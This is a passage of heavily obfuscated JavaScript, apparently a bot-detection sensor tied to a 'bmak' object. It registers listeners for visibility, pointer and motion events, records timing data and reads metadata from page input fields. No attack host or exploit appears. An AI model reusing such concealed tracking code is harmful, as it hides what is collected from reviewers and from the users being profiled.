x7c=f7c()[TN()[sY(pt)](Fg,Wt)](function hWc(LLc){zS.push(mP);while(U4)switch(LLc[zh()[qW(kA)].call(null,mBc,fN,pw)]=LLc[TN()[sY(fN)].apply(null,[Tq,Or])]){case OH:htc=function(){return fCc.apply(this,[lc,arguments]);};nLc=function(){return fCc.apply(this,[kV,arguments]);};LLc[zh()[qW(kA)](mBc,Jx,pw)]=UI;gjc=K8[zh()[qW(SL)](Cj,fD(OH),Ct)][zh()[qW(GY)].call(null,rd,U0,POc)]();LLc[TN()[sY(fN)](Tq,Or)]=HVc[Fg];{var f3c;return f3c=f7c()[hb()[ND(t3)](jL,GM,Pw,EM)](K8[q4()[KS(Fg)].apply(null,[cF,gR,zp,BJ])][DR()[MEc(Vw)](LEc,X8c,Et,BI,VL)]([tpc(jLc),nLc()])),zS.pop(),f3c;}case kI:xrc=LLc[hb()[ND(CD)](BJ,IP,fD(U4),Aw)];dYc=nhc(xrc,HVc[nt]);Txc=dYc[OH];KWc=dYc[U4];Qtc=htc();Hzc=K8[hb()[ND(vh)](cz,fY,UI,mg)][hb()[ND(wVc)](fD([]),l2c,fD([]),Fx)]()[xM(typeof TN()[sY(hs)],Ev('',[][[]]))?TN()[sY(Zt)].apply(null,[n6,Q9]):TN()[sY(QX)](jOc,jCc)]()[zh()[qW(VP)].apply(null,[qS,U0,vY])];VNc=new (K8[DR()[MEc(XH)](zCc,Qj,jGc,QX,fh)])()[zh()[qW(EBc)].call(null,Fd,R3,Ig)]();sWc=K8[wg(typeof hb()[ND(IR)],Ev([],[][[]]))?hb()[ND(kI)].apply(null,[fD(fD({})),JL,fD({}),mnc]):hb()[ND(Bg)].call(null,Oq,Oq,pt,w4)],g7c=sWc[A4()[vOc(H5)].apply(null,[c4,fD(fD(OH)),H2c,wx,fY,VF])],vtc=sWc[TN()[sY(lN)](dq,rd)],Xzc=sWc[KR()[Lmc(WL)].apply(null,[P6,GTc,Vw,vCc])],UYc=sWc[hb()[ND(nEc)](fD(fD(U4)),OCc,VL,LD)],gzc=sWc[TN()[sY(fq)].call(null,XH,zX)],r9c=sWc[hb()[ND(v3)].apply(null,[Ig,WP,t3,ls])],vJc=sWc[cS()[zcc(Ld)](mh,HJ,bEc,qh)],wRc=sWc[cS()[zcc(fN)].call(null,F9,Tq,X8c,tW)];dtc=K8[zh()[qW(SL)](Cj,Ld,Ct)][zh()[qW(GY)](rd,fD({}),POc)]();dNc=K8[zh()[qW(ID)].apply(null,[IS,pt,cF])][zh()[qW(Gs)](IGc,kI,c7)](FM(dtc,gjc));{var pjc;return pjc=LLc[zh()[qW(ZA)].apply(null,[SQc,fF,QW])](hb()[ND(pt)](FJ,LL,c4,SD),rv(GC,[zh()[qW(Tnc)](WM,Kx,gR),RC[cS()[zcc(Kh)].apply(null,[BI,l5,GGc,QX])](),q4()[KS(d6)](cM,U4,KF,c4),rv(GC,[q4()[KS(tq)](VL,CD,v5,fD({})),VNc,A4()[vOc(H5)](Bg,mh,H2c,tq,fY,VF),g7c?g7c:null,EN()[c2c(GTc)].apply(null,[fD([]),wN,c4,EBc,UI]),Hzc,hb()[ND(sCc)](ZP,gR,fD(fD(U4)),TJ),UYc,hb()[ND(Z6)].call(null,jGc,Kh,fD(fD(OH)),lEc),gzc,DR()[MEc(Kh)](wVc,Wh,MY,UI,bq),vtc?vtc:null,zh()[qW(CTc)].call(null,Pb,l2c,PJ),Xzc,xM(typeof hb()[ND(fq)],Ev([],[][[]]))?hb()[ND(jOc)].call(null,tq,Ucc,tq,st):hb()[ND(kI)](fD(U4),qJ,fD({}),cx),Qtc,q4()[KS(sUc)].call(null,fD(fD(OH)),W3,Rd,IW),vJc,hb()[ND(D5)](fD(fD(U4)),dq,F9,Kk),wRc,wg(typeof q4()[KS(kg)],Ev([],[][[]]))?q4()[KS(UI)](fD(fD({})),wKc,C5,Gcc):q4()[KS(MA)](hL,XR,xh,fD(fD(U4))),r9c,q4()[KS(Tnc)].apply(null,[hL,fY,v2c,F3]),Txc,hb()[ND(W7)](fD(fD({})),vq,BI,JL),KWc]),zh()[qW(FS)](UX,fD([]),w3),dNc])),zS.pop(),pjc;}case Vw:LLc[zh()[qW(kA)].call(null,mBc,Ig,pw)]=Vw;LLc[DR()[MEc(U0)](nt,wN,vN,UI,t3)]=LLc[q4()[KS(X3)].apply(null,[BI,cCc,zI,jGc])](UI);{var XYc;return XYc=LLc[zh()[qW(ZA)](SQc,vR,QW)](hb()[ND(pt)].call(null,cM,LL,Oq,SD),rv(GC,[zh()[qW(Tnc)](WM,fD(fD(OH)),gR),DOc,q4()[KS(d6)].call(null,fh,U4,KF,At),rv(GC,[zh()[qW(vY)](AEc,GTc,nEc),znc(KT,[LLc[xM(typeof DR()[MEc(kI)],Ev(wg(typeof hb()[ND(UI)],Ev([],[][[]]))?hb()[ND(kI)](LL,Nk,IA,ph):hb()[ND(U4)](MY,C4,Jx,ck),[][[]]))?DR()[MEc(U0)](nt,wN,fh,UI,CD):DR()[MEc(VF)].call(null,BN,xA,tq,Dj,kx)]&&LLc[wg(typeof DR()[MEc(Ld)],'undefined')?DR()[MEc(VF)].apply(null,[z3,fj,wx,j3,BJ]):DR()[MEc(U0)](nt,wN,mt,UI,fD(fD(OH)))][wg(typeof hb()[ND(l5)],Ev('',[][[]]))?hb()[ND(kI)](ZD,sUc,R3,zCc):hb()[ND(z7)].call(null,Yd,sP,XH,Tg)]?LLc[DR()[MEc(U0)](nt,wN,Kx,UI,BJ)][hb()[ND(z7)](UI,sP,fD(OH),Tg)]:K8[q4()[KS(F9)].call(null,QS,Kx,rk,GM)](LLc[DR()[MEc(U0)](nt,wN,ZP,UI,Ig)])])])])),zS.pop(),XYc;}case H5:case q4()[KS(ZA)].apply(null,[FJ,ID,SQc,Zg]):{var Bjc;return Bjc=LLc[q4()[KS(pD)](C4,C9,hI,WP)](),zS.pop(),Bjc;}}zS.pop();},null,null,[[UI,Vw]],K8[q4()[KS(Fg)](fD(fD([])),gR,jI,UN)]),zS.pop(),x7c;};jLc=[q4()[KS(vY)](Tq,Ps,KF,CN),cS()[zcc(nt)](kI,cM,NP,PN),xM(typeof TN()[sY(Tq)],Ev([],[][[]]))?TN()[sY(sUc)](dCc,cH):TN()[sY(QX)](R9,WJ),TN()[sY(m6)].call(null,jGc,n7),hb()[ND(cR)].apply(null,[n5,jGc,F3,OM]),hb()[ND(v3)](n5,WP,K4,Rh),wg(typeof q4()[KS(nEc)],Ev('',[][[]]))?q4()[KS(UI)](w3,wz,mz,kI):q4()[KS(kEc)](fD(fD(U4)),zN,AY,fD(U4)),TN()[sY(CTc)](cR,W0),KR()[Lmc(Hq)](Nk,pt,VF,rlc),KR()[Lmc(l5)](hGc,QX,cM,Y1)];jtc[zh()[qW(kA)](gmc,lN,pw)]=VF;if(fD(sQc(fD(fD({}))))){jtc[TN()[sY(fN)](Tq,Vp)]=XH;break;}{var cNc;return cNc=jtc[wg(typeof zh()[qW(IA)],Ev('',[][[]]))?zh()[qW(nt)](hP,Gcc,Ccc):zh()[qW(ZA)](Os,K7,QW)](hb()[ND(pt)](QS,LL,jL,vI),rv(GC,[zh()[qW(Tnc)].apply(null,[lw,t3,gR]),rt,q4()[KS(d6)](Ig,U4,lk,vN),{}])),zS.pop(),cNc;}case XH:jtc[TN()[sY(fN)].call(null,Tq,Vp)]=F9;{var Ztc;return Ztc=f7c()[xM(typeof hb()[ND(CY)],'undefined')?hb()[ND(t3)](R3,GM,UN,x4):hb()[ND(kI)].call(null,H5,PCc,fD(fD(OH)),OW)](K8[q4()[KS(Fg)].call(null,Nk,gR,OX,UI)][DR()[MEc(Vw)](LEc,l8c,UI,BI,BI)]([C0c(),sAc(K8[xM(typeof TN()[sY(EBc)],'undefined')?TN()[sY(F9)](At,LS):TN()[sY(QX)].apply(null,[Os,pEc])],KR()[Lmc(LL)].apply(null,[WP,IA,QX,WCc]))])),zS.pop(),Ztc;}case HVc[Z5]:ltc=jtc[hb()[ND(CD)](c4,IP,pD,sF)];HNc=nhc(ltc,UI);FWc=HNc[OH];fqc=HNc[U4];TWc=kRc(FWc,fqc);{var xWc;return xWc=jtc[wg(typeof zh()[qW(WP)],Ev([],[][[]]))?zh()[qW(nt)].call(null,OCc,jGc,I5):zh()[qW(ZA)](Os,R3,QW)](hb()[ND(pt)].apply(null,[pw,LL,cz,vI]),TWc),zS.pop(),xWc;}case Kh:jtc[xM(typeof zh()[qW(vN)],'undefined')?zh()[qW(kA)].call(null,gmc,Z7,pw):zh()[qW(nt)](C7,mh,FY)]=HVc[Jx];jtc[DR()[MEc(U0)].call(null,nt,RJ,C4,UI,fD(fD(OH)))]=jtc[q4()[KS(X3)](Bg,cCc,xF,fD([]))](VF);{var Vzc;return Vzc=jtc[wg(typeof zh()[qW(nP)],'undefined')?zh()[qW(nt)](BJ,vR,vq):zh()[qW(ZA)](Os,K4,QW)](hb()[ND(pt)].call(null,lN,LL,WP,vI),rv(GC,[zh()[qW(Tnc)].call(null,lw,pt,gR),vz,q4()[KS(d6)].call(null,fD(fD(OH)),U4,lk,GTc),rv(GC,[wg(typeof zh()[qW(mt)],Ev([],[][[]]))?zh()[qW(nt)](w8c,fD(fD([])),Uq):zh()[qW(vY)].apply(null,[lP,IW,nEc]),znc(KT,[jtc[DR()[MEc(U0)](nt,RJ,Zg,UI,fD(U4))]&&jtc[DR()[MEc(U0)](nt,RJ,BJ,UI,BJ)][hb()[ND(z7)].call(null,ZP,sP,jL,fX)]?jtc[DR()[MEc(U0)](nt,RJ,Kx,UI,CN)][hb()[ND(z7)](K7,sP,R3,fX)]:K8[wg(typeof q4()[KS(hnc)],'undefined')?q4()[KS(UI)].apply(null,[fD([]),EA,vN,c4]):q4()[KS(F9)](EBc,Kx,UW,Fg)](jtc[DR()[MEc(U0)](nt,RJ,Vw,UI,XH)])])])])),zS.pop(),Vzc;}case QS:case xM(typeof q4()[KS(WN)],'undefined')?q4()[KS(ZA)].apply(null,[Kx,ID,Os,fD(fD([]))]):q4()[KS(UI)].call(null,qA,cq,VTc,Yd):{var zrc;return zrc=jtc[xM(typeof q4()[KS(zCc)],'undefined')?q4()[KS(pD)].call(null,fD(fD(U4)),C9,lp,LR):q4()[KS(UI)].call(null,C9,Kh,gA,w3)](),zS.pop(),zrc;}}zS.pop();},null,null,[[VF,Kh]],K8[q4()[KS(Fg)](Unc,gR,wH,l5)]),zS.pop(),Lzc;};var wzc=function(){zS.push(Uj);if(G7c){zS.pop();return;}G7c=function(f6){return fCc.apply(this,[XB,arguments]);};K8[TN()[sY(mh)](sCc,jI)][zh()[qW(pEc)].apply(null,[fp,pD,XR])](TN()[sY(IR)](C9,b9),G7c);zS.pop();};var Yhc=function(){zS.push(Tmc);if(G7c){K8[TN()[sY(mh)](sCc,TCc)][TN()[sY(kEc)](hs,Xcc)](TN()[sY(IR)](C9,qH),G7c);G7c=null;}zS.pop();};var K3c=function(Ghc,N7c){return fCc(A,[Ghc])||fCc(wn,[Ghc,N7c])||cWc(Ghc,N7c)||fCc(EB,[]);};var cWc=function(Xhc,Sxc){zS.push(CBc);if(fD(Xhc)){zS.pop();return;}if(wg(typeof Xhc,TN()[sY(Kh)](gR,YA))){var F3c;return zS.pop(),F3c=fCc(R,[Xhc,Sxc]),F3c;}var r0c=K8[EN()[c2c(OH)].call(null,U0,RUc,K4,QX,kI)][q4()[KS(mh)].call(null,fD(U4),tR,L1,GM)][wg(typeof zh()[qW(l5)],Ev([],[][[]]))?zh()[qW(nt)](jz,BI,Ix):zh()[qW(EBc)](Eq,U4,Ig)].call(Xhc)[hb()[ND(GM)].call(null,fN,mKc,fD(U4),hh)](XH,rp(U4));if(wg(r0c,EN()[c2c(OH)](vR,RUc,pt,QX,kI))&&Xhc[TN()[sY(ID)].call(null,SL,nGc)])r0c=Xhc[TN()[sY(ID)](SL,nGc)][KR()[Lmc(QX)](GTc,H5,QX,DOc)];if(wg(r0c,q4()[KS(k6)].call(null,ZA,vVc,db,Vw))||wg(r0c,TN()[sY(Pw)].call(null,l5,Ak))){var kNc;return kNc=K8[TN()[sY(pw)].apply(null,[W3,br])][cS()[zcc(Et)](QX,Yd,Dz,IR)](Xhc),zS.pop(),kNc;}if(wg(r0c,q4()[KS(gTc)].apply(null,[vN,Ft,MUc,pw]))||new (K8[q4()[KS(C4)](UN,Nk,TW,t3)])(zh()[qW(Sx)](DW,Vw,Vq))[wg(typeof q4()[KS(X3)],Ev('',[][[]]))?q4()[KS(UI)](UI,jz,sVc,ZA):q4()[KS(WN)].call(null,R3,Gs,qj,fD(fD([])))](r0c)){var DLc;return zS.pop(),DLc=fCc(R,[Xhc,Sxc]),DLc;}zS.pop();};var URc=function(Rjc,djc){zS.push(Nz);var nJc=tFc(Rjc,djc,TAc,M9c,K8[TN()[sY(F9)](At,nr)].bmak[q4()[KS(BA)](fD({}),llc,gJ,fD([]))]);if(nJc&&fD(nJc[DR()[MEc(kg)](nEc,DCc,ID,QX,fD(fD({})))])){TAc=nJc[zh()[qW(lN)](Uv,Ns,kh)];M9c=nJc[xM(typeof zh()[qW(UN)],Ev('',[][[]]))?zh()[qW(tq)].apply(null,[Hx,Bg,CD]):zh()[qW(nt)](hnc,fD(fD({})),N5)];Gjc+=nJc[q4()[KS(tq)].apply(null,[QX,CD,Jq,Nk])];if(Gxc&&wg(djc,UI)&&b4(VJc,RC[wg(typeof cS()[zcc(H5)],Ev([],[][[]]))?cS()[zcc(BI)](v7,Gcc,OUc,VKc):cS()[zcc(Hq)].apply(null,[BI,l5,XA,vL])]())){zLc=RC[q4()[KS(GKc)](fD({}),vR,Kz,MY)]();qzc(fD([]));VJc++;}}zS.pop();};var rWc=function(YNc,Xqc){zS.push(hnc);var hzc=sdc(YNc,Xqc,K8[TN()[sY(F9)](At,Bd)].bmak[wg(typeof q4()[KS(v3)],'undefined')?q4()[KS(UI)].apply(null,[CY,OH,Rz,R3]):q4()[KS(BA)].call(null,Ld,llc,dx,Unc)]);if(hzc){Gjc+=hzc[q4()[KS(tq)].call(null,Xq,CD,sCc,BI)];if(Gxc&&hzc[q4()[KS(HJ)](fD(fD([])),Vw,HOc,fD(U4))]){zLc=QX;qzc(fD(PB),hzc[q4()[KS(HJ)].apply(null,[U4,Vw,HOc,fD(fD(U4))])]);}else if(Gxc&&wg(Xqc,BI)){zLc=U4;CRc=fD(fD([]));qzc(fD([]));}if(Gxc&&fD(CRc)&&wg(hzc[zh()[qW(mt)](E6,CD,vh)],QS)){zLc=RC[wg(typeof hb()[ND(nP)],Ev([],[][[]]))?hb()[ND(kI)].call(null,fD(fD(OH)),DUc,hL,LR):hb()[ND(Ct)](fD([]),OH,kx,lW)]();qzc(fD([]));}}zS.pop();};var BJc=function(hhc,tqc){zS.push(fY);var bAc=hgc(hhc,tqc,K8[TN()[sY(F9)](At,lk)].bmak[wg(typeof q4()[KS(cR)],Ev([],[][[]]))?q4()[KS(UI)](Z7,jq,vJ,Et):q4()[KS(BA)].apply(null,[fD(fD([])),llc,Uj,H5])]);if(bAc){Gjc+=bAc[wg(typeof q4()[KS(SL)],Ev('',[][[]]))?q4()[KS(UI)](Ns,lUc,Es,OH):q4()[KS(tq)].apply(null,[fD({}),CD,OR,BJ])];if(Gxc&&bAc[wg(typeof q4()[KS(bq)],Ev([],[][[]]))?q4()[KS(UI)](lN,Uq,G1,Z7):q4()[KS(HJ)](fD(OH),Vw,CBc,fD(fD([])))]){zLc=QX;qzc(fD(fD(BE)),bAc[xM(typeof q4()[KS(CTc)],'undefined')?q4()[KS(HJ)](lN,Vw,CBc,fD([])):q4()[KS(UI)].apply(null,[ZD,At,sj,lJ])]);}}zS.pop();};var YWc=function(fJc){zS.push(Zcc);var EJc=T4c(fJc,K8[TN()[sY(F9)].call(null,At,hH)].bmak[q4()[KS(BA)](c4,llc,r0,Zg)]);if(EJc){Gjc+=EJc[wg(typeof q4()[KS(cCc)],Ev([],[][[]]))?q4()[KS(UI)](Gcc,MOc,KA,Fg):q4()[KS(tq)].call(null,fD(fD({})),CD,mBc,Oq)];if(Gxc&&EJc[q4()[KS(HJ)](fD(fD([])),Vw,tCc,pt)]){zLc=QX;qzc(fD({}),EJc[q4()[KS(HJ)].call(null,cz,Vw,tCc,IW)]);}}zS.pop();};var z9c=function(pYc,ARc){zS.push(NA);var Jhc=qQc(pYc,ARc,K8[xM(typeof TN()[sY(rKc)],Ev([],[][[]]))?TN()[sY(F9)].apply(null,[At,Ub]):TN()[sY(QX)](Y2c,Wlc)].bmak[q4()[KS(BA)](fD({}),llc,tCc,XH)]);if(Jhc){Gjc+=Jhc[q4()[KS(tq)].apply(null,[HJ,CD,pL,fD(fD({}))])];if(Gxc&&Jhc[xM(typeof q4()[KS(E3)],Ev([],[][[]]))?q4()[KS(HJ)].call(null,jL,Vw,OA,LR):q4()[KS(UI)](fF,Enc,Uq,fD([]))]){zLc=QX;qzc(fD([]),Jhc[q4()[KS(HJ)](ZA,Vw,OA,CY)]);}else if(Gxc&&wg(ARc,U4)&&(wg(Jhc[A4()[vOc(MY)].call(null,fD(fD(OH)),fD(U4),AKc,jL,HOc,UI)],pw)||wg(Jhc[A4()[vOc(MY)](pt,fD(fD(OH)),AKc,C9,HOc,UI)],mh))){zLc=BI;qzc(fD([]));}}zS.pop();};var pWc=function(IAc,w0c){zS.push(OY);var GPc=zbc(IAc,w0c,K8[TN()[sY(F9)](At,hg)].bmak[q4()[KS(BA)].apply(null,[K4,llc,jUc,fD(fD([]))])]);if(GPc){Gjc+=GPc[q4()[KS(tq)](Ig,CD,RTc,kI)];if(Gxc&&wg(w0c,BI)&&GPc[TN()[sY(fh)](IW,OA)]){zLc=UI;qzc(fD({}));}}zS.pop();};var mqc=function(UAc){var GWc=Yzc[UAc];if(xM(B0c,GWc)){if(wg(GWc,z3c)){Rrc();}else if(wg(GWc,Atc)){P3c();}B0c=GWc;}};var Pxc=function(Nrc){zS.push(gQc);mqc(Nrc);try{var prc=zS.length;var s3c=fD([]);var X7c=Gxc?HVc[Hq]:fF;if(b4(j7c,X7c)){var xRc=FM(Udc(),K8[xM(typeof TN()[sY(IR)],Ev('',[][[]]))?TN()[sY(F9)](At,kM):TN()[sY(QX)](Bh,t8c)].bmak[q4()[KS(BA)](pD,llc,GF,UN)]);var QWc=hb()[ND(U4)](ZA,C4,Nk,B9)[wg(typeof hb()[ND(CY)],'undefined')?hb()[ND(kI)](Nk,pL,fh,QOc):hb()[ND(WL)](fF,mnc,Jx,Sw)](Nrc,TN()[sY(EBc)].apply(null,[IR,nS]))[hb()[ND(WL)].apply(null,[fw,mnc,pw,Sw])](xRc,wg(typeof zh()[qW(mt)],Ev([],[][[]]))?zh()[qW(nt)](CY,nt,vL):zh()[qW(WL)](g9,CY,tR));Ytc=Ev(Ytc,QWc);}j7c++;}catch(m3c){zS.splice(FM(prc,U4),Infinity,gQc);}zS.pop();};var P3c=function(){zS.push(E7);if(czc){var ftc=rv(GC,[hb()[ND(Z5)](LR,FJ,OH,xq),hb()[ND(IW)].call(null,fD(fD(U4)),POc,Hq,R9),hb()[ND(MA)].apply(null,[XH,hL,mt,nS]),K8[TN()[sY(mh)](sCc,TA)][hb()[ND(lt)].call(null,C9,rA,fD(fD(OH)),CA)],wg(typeof zh()[qW(Rs)],'undefined')?zh()[qW(nt)].call(null,tCc,Nk,QJ):zh()[qW(cz)].call(null,g5,fD(fD({})),D5),K8[TN()[sY(mh)].call(null,sCc,TA)][zh()[qW(LKc)].call(null,tI,fD(OH),sVc)]]);BJc(ftc,ID);}zS.pop();};var Rrc=function(){zS.push(bGc);if(czc){var EYc=rv(GC,[wg(typeof hb()[ND(Ns)],Ev([],[][[]]))?hb()[ND(kI)](Oq,wq,fD(fD(OH)),Rs):hb()[ND(Z5)](tq,FJ,ZD,N3),KR()[Lmc(kI)].apply(null,[xUc,QS,XH,XGc]),hb()[ND(MA)](Ld,hL,CD,Zr),K8[TN()[sY(mh)].apply(null,[sCc,FEc])][hb()[ND(lt)](nt,rA,CY,R8c)],zh()[qW(cz)].apply(null,[lh,IA,D5]),K8[TN()[sY(mh)](sCc,FEc)][zh()[qW(LKc)](Ww,fD({}),sVc)]]);BJc(EYc,RC[EN()[c2c(Z5)].call(null,U0,TW,X3,UI,BI)]());}zS.pop();};var Itc=function(){zS.push(Lq);if(fD(PAc)){try{var v3c=zS.length;var ptc=fD({});jWc=Ev(jWc,TN()[sY(QCc)].apply(null,[jL,bt]));if(fD(fD(K8[wg(typeof TN()[sY(WN)],Ev([],[][[]]))?TN()[sY(QX)](gh,Y2c):TN()[sY(F9)].apply(null,[At,Ep])][xM(typeof TN()[sY(Ucc)],Ev([],[][[]]))?TN()[sY(n6)](sVc,KA):TN()[sY(QX)].call(null,YOc,Xs)]||K8[xM(typeof TN()[sY(fq)],Ev([],[][[]]))?TN()[sY(F9)](At,Ep):TN()[sY(QX)](OH,FW)][q4()[KS(dq)].apply(null,[ZA,At,FR,FJ])]||K8[TN()[sY(F9)](At,Ep)][q4()[KS(Ft)].apply(null,[VL,Q5,Xs,WP])]))){jWc=Ev(jWc,TN()[sY(pEc)].apply(null,[Rs,T6]));Vqc+=HVc[ZA];}else{jWc=Ev(jWc,wg(typeof TN()[sY(E3)],Ev([],[][[]]))?TN()[sY(QX)](I2c,MUc):TN()[sY(mnc)].call(null,GA,Lp));Vqc+=qL;}}catch(BAc){zS.splice(FM(v3c,U4),Infinity,Lq);jWc=Ev(jWc,hb()[ND(gh)](K4,cM,FJ,P3));Vqc+=HVc[C9];}PAc=fD(fD([]));}var O3c=hb()[ND(U4)].call(null,BN,C4,Kx,JN);var d9c=hb()[ND(MR)](UN,Z7,C9,QA);if(xM(typeof K8[TN()[sY(mh)](sCc,VW)][hb()[ND(Oz)](pt,Ft,cM,NF)],zh()[qW(MY)](I5,U0,Unc))){d9c=hb()[ND(Oz)](fD(U4),Ft,Vw,NF);O3c=TN()[sY(bGc)](nt,RW);}else if(xM(typeof K8[TN()[sY(mh)].apply(null,[sCc,VW])][hb()[ND(gR)](fF,WN,hL,Ij)],xM(typeof zh()[qW(Ucc)],Ev([],[][[]]))?zh()[qW(MY)](I5,K7,Unc):zh()[qW(nt)].call(null,L5,CY,FN))){d9c=hb()[ND(gR)](Vw,WN,Tq,Ij);O3c=q4()[KS(fY)](fD(fD(OH)),hnc,Cp,fD(fD([])));}else if(xM(typeof K8[TN()[sY(mh)](sCc,VW)][zh()[qW(mKc)](Sj,EBc,kA)],zh()[qW(MY)].apply(null,[I5,fD({}),Unc]))){d9c=wg(typeof zh()[qW(bGc)],Ev([],[][[]]))?zh()[qW(nt)].call(null,JL,IA,R6):zh()[qW(mKc)](Sj,fD(U4),kA);O3c=q4()[KS(cCc)](fD({}),LKc,nx,l2c);}else if(xM(typeof K8[xM(typeof TN()[sY(kI)],Ev([],[][[]]))?TN()[sY(mh)](sCc,VW):TN()[sY(QX)](Xt,hY)][q4()[KS(F8c)](Gcc,E3,fg,BJ)],zh()[qW(MY)].call(null,I5,fh,Unc))){d9c=q4()[KS(F8c)](ZA,E3,fg,UN);O3c=q4()[KS(QCc)].call(null,OH,fOc,Cd,fD(fD({})));}if(K8[wg(typeof TN()[sY(Jx)],'undefined')?TN()[sY(QX)](IA,GGc):TN()[sY(mh)](sCc,VW)][wg(typeof zh()[qW(QS)],'undefined')?zh()[qW(nt)](ds,Oq,hY):zh()[qW(pEc)](gmc,fD(fD(OH)),XR)]&&xM(d9c,hb()[ND(MR)](Yd,Z7,IA,QA))){SLc=rqc.bind(null,d9c);tjc=kjc.bind(null,UI);Khc=kjc.bind(null,BI);K8[xM(typeof TN()[sY(jOc)],'undefined')?TN()[sY(mh)].call(null,sCc,VW):TN()[sY(QX)](SQc,Nh)][zh()[qW(pEc)](gmc,fD(fD({})),XR)](O3c,SLc,fD(fD({})));K8[TN()[sY(F9)].apply(null,[At,Ep])][zh()[qW(pEc)].apply(null,[gmc,jL,XR])](q4()[KS(n6)](EBc,pw,nd,GM),tjc,fD(fD(PB)));K8[TN()[sY(F9)](At,Ep)][zh()[qW(pEc)].apply(null,[gmc,Xq,XR])](DR()[MEc(GTc)].apply(null,[EUc,J3,kx,VF,c4]),Khc,fD(fD(PB)));}zS.pop();};var S7c=function(){zS.push(xA);if(wg(Cqc,OH)&&K8[TN()[sY(F9)](At,Ed)][zh()[qW(pEc)].call(null,RI,QX,XR)]){K8[TN()[sY(F9)].call(null,At,Ed)][zh()[qW(pEc)](RI,Kh,XR)](TN()[sY(rKc)](pEc,Nmc),Ujc,fD(BE));K8[TN()[sY(F9)].apply(null,[At,Ed])][zh()[qW(pEc)](RI,vR,XR)](KR()[Lmc(pD)].call(null,UVc,t3,nt,Dt),tAc,fD(fD([])));Cqc=U4;}zS.pop();TAc=OH;M9c=OH;};var HRc=function(){zS.push(Nnc);if(fD(ZYc)){ZYc=fD(fD({}));}var NRc=hb()[ND(U4)](VF,C4,ZA,Nv);var xxc=rp(U4);var cxc=K8[TN()[sY(mh)](sCc,qb)][q4()[KS(gt)].apply(null,[n5,R3,tF,l5])](TN()[sY(IR)](C9,Yk));for(var TNc=OH;b4(TNc,cxc[q4()[KS(VF)](K4,BI,vCc,K4)]);TNc++){var Qhc=cxc[TNc];var pJc=M2c(Qhc[TN()[sY(jL)].apply(null,[Z5,Rv])](KR()[Lmc(QX)].call(null,GTc,Unc,QX,JTc)));var Yjc=M2c(Qhc[TN()[sY(jL)].call(null,Z5,Rv)](zh()[qW(pt)].call(null,Bv,fD(OH),rA)));var Stc=Qhc[TN()[sY(jL)].call(null,Z5,Rv)](hb()[ND(ps)](pD,v3,IW,Sp));var N9c=jg(Stc,null)?HVc[U4]:U4;var Htc=Qhc[TN()[sY(jL)](Z5,Rv)](wg(typeof hb()[ND(VF)],Ev('',[][[]]))?hb()[ND(kI)].apply(null,[fD(fD([])),lEc,fD(fD(U4)),pGc]):hb()[ND(Z5)].call(null,UN,FJ,Z5,G9));var Vtc=jg(Htc,null)?rp(U4):PKc(Htc);var FNc=Qhc[TN()[sY(jL)](Z5,Rv)](q4()[KS(OR)].apply(null,[fD(OH),Z7,dd,fD(fD({}))]));if(jg(FNc,null))xxc=rp(U4);else{FNc=FNc[xM(typeof TN()[sY(jOc)],Ev([],[][[]]))?TN()[sY(F8c)](EUc,hS):TN()[sY(QX)].call(null,Mx,OUc)]();if(wg(FNc,cS()[zcc(C9)](BI,qA,gW,MN)))xxc=OH;else if(wg(FNc,TN()[sY(fBc)](LR,YF)))xxc=U4;else xxc=UI;}var Xtc=Qhc[hb()[ND(IP)](fD(fD([])),zCc,CD,Zw)];var zRc=Qhc[wg(typeof TN()[sY(zN)],'undefined')?TN()[sY(QX)].call(null,th,sUc):TN()[sY(Kx)].apply(null,[GTc,ACc])];var sYc=OH;var ZRc=OH;if(Xtc&&xM(Xtc[q4()[KS(VF)].call(null,H5,BI,vCc,jL)],OH)){ZRc=U4;}if(zRc&&xM(zRc[q4()[KS(VF)].call(null,U4,BI,vCc,OH)],OH)&&(fD(ZRc)||xM(zRc,Xtc))){sYc=U4;}if(xM(Vtc,HVc[nt])){NRc=hb()[ND(U4)](IA,C4,ZD,Nv)[hb()[ND(WL)](fD(OH),mnc,l5,xg)](Ev(NRc,Vtc),TN()[sY(EBc)](IR,sH))[hb()[ND(WL)](fh,mnc,Ld,xg)](xxc,TN()[sY(EBc)].call(null,IR,sH))[xM(typeof hb()[ND(gTc)],'undefined')?hb()[ND(WL)].call(null,X3,mnc,pD,xg):hb()[ND(kI)].call(null,fD(fD(U4)),wP,lJ,lz)](sYc,TN()[sY(EBc)].call(null,IR,sH))[hb()[ND(WL)].call(null,mt,mnc,vN,xg)](N9c,TN()[sY(EBc)].call(null,IR,sH))[wg(typeof hb()[ND(kBc)],Ev([],[][[]]))?hb()[ND(kI)](Z7,X7,jL,bKc):hb()[ND(WL)].apply(null,[nt,mnc,C9,xg])](Yjc,TN()[sY(EBc)](IR,sH))[hb()[ND(WL)](MY,mnc,t3,xg)](pJc,TN()[sY(EBc)](IR,sH))[hb()[ND(WL)].apply(null,[n5,mnc,Ig,xg])](ZRc,zh()[qW(WL)](Zb,Rz,tR));}}var tzc;return zS.pop(),tzc=NRc,tzc;};var p3c=function(){zS.push(lVc);if(fD(CLc)){try{var Kzc=zS.length;var S3c=fD(fD(BE));jWc=Ev(jWc,xM(typeof KR()[Lmc(pw)],'undefined')?KR()[Lmc(kA)](ZD,t3,U4,P9):KR()[Lmc(mh)].apply(null,[BVc,CN,w7,JJ]));var Cjc=K8[TN()[sY(mh)].apply(null,[sCc,XD])][zh()[qW(E3)].apply(null,[JL,fD(fD([])),hnc])](zh()[qW(gh)].call(null,gd,Tq,WN));if(xM(Cjc[q4()[KS(ZCc)](fD(fD({})),z7,KH,cM)],undefined)){jWc=Ev(jWc,TN()[sY(pEc)](Rs,v2c));Vqc=K8[zh()[qW(ID)](Ag,fD({}),cF)][TN()[sY(cCc)].apply(null,[LEc,sX])](OEc(Vqc,HVc[IA]));}else{jWc=Ev(jWc,TN()[sY(mnc)].apply(null,[GA,JX]));Vqc=K8[zh()[qW(ID)](Ag,l2c,cF)][TN()[sY(cCc)].call(null,LEc,sX)](OEc(Vqc,HVc[bq]));}}catch(vrc){zS.splice(FM(Kzc,U4),Infinity,lVc);jWc=Ev(jWc,xM(typeof hb()[ND(D5)],'undefined')?hb()[ND(gh)].apply(null,[fD([]),cM,Z5,Gr]):hb()[ND(kI)](fD(fD(OH)),dW,ZD,Dcc));Vqc=K8[zh()[qW(ID)].call(null,Ag,Ig,cF)][TN()[sY(cCc)](LEc,sX)](OEc(Vqc,HVc[bq]));}CLc=fD(fD({}));}var 